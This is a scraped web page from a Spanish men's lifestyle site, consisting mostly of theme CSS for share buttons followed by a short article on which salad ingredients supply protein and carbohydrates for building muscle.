            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fensalada-para-el-musculo-b01-1304_1-1306%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ensalada+para+el+m%C3%BAsculo&url=https%3A%2F%2Fwww.hombremoderno.es%2Fensalada-para-el-musculo-b01-1304_1-1306%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/&amp;media=https://www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg&description=Ensalada+para+el+m%C3%BAsculo" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ensalada+para+el+m%C3%BAsculo %0A%0A https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg?fit=750%2C400&ssl=1" data-caption=""><img width="696" height="371" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg?resize=696%2C371&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg?w=750&ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/06/ensalada.jpg?resize=300%2C160&ssl=1 300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ensalada"/></a></div>
            <!-- content --><p>Las ensaladas variadas son uno de los platos básicos que <strong><span class="resaltado">han de formar parte de una alimentación saludable.</span> </strong>Puedes prepararlas con multitud de ingredientes, pero conviene saber cuáles son los que ayudan a «construir» músculo manteniendo las grasas a raya.</p>
<p>Una buena ensalada debe aportar proteína, <a title="Los carbohidratos" href="http://www.hombremoderno.es/nutricion/los-carbohidratos_b06-1303_1-1305/" target="_blank">carbohidratos</a>, vitaminas y minerales para que dispongas, por un lado, de la energía necesaria para el ejercicio y, por otro, de los aminoácidos imprescindibles para la reconstrucción celular de las fibras que forman tus músculos.</p><div class="hombr-f7236ba8557c419678d48854be755e73" id="hombr-f7236ba8557c419678d48854be755e73"></div>
<p>Los hidratos de carbono puedes obtenerlos tomando como ingredientes básicos la patata hervida o la pasta. Otras opciones posibles son determinadas verduras como las judías verdes, las <a href="http://www.hombremoderno.es/nutricion/tarta-de-zanahoria-b06-1303_1-1306/" target="_blank">zanahorias</a> o los guisantes y, si lo prefieres, puedes sustituir, de vez en cuando, estos ingredientes por alguna legumbre (judía, garbanzo&#8230;).</p>
<p>Una ensalada que incluya alimentos ricos en carbohidratos es un plato «contundente» y resulta perfecto como comida o cena completa (y única).</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-697469cab902f">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-697469cab902f',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-e032f6952685a72effc76b2905ee876f" id="hombr-e032f6952685a72effc76b2905ee876f"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/3/" class="post-page-numbers"><div>3</div></a><a href="https://www.hombremoderno.es/ensalada-para-el-musculo-b01-1304_1-1306/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/alimentacion/">alimentacion</a></li><li><a href="https://www.hombremoderno.es/tag/carbohidratos/">carbohidratos</a></li><li><a href="https://www.hombremoderno.es/tag/ensaladas/">ensaladas</a></li><li><a href="https://www.hombremoderno.es/tag/nutricion-2/">nutricion</a></li><li><a href="https://www.hombremoderno.es/tag/vegetales/">vegetales</a></li></ul>            </div>

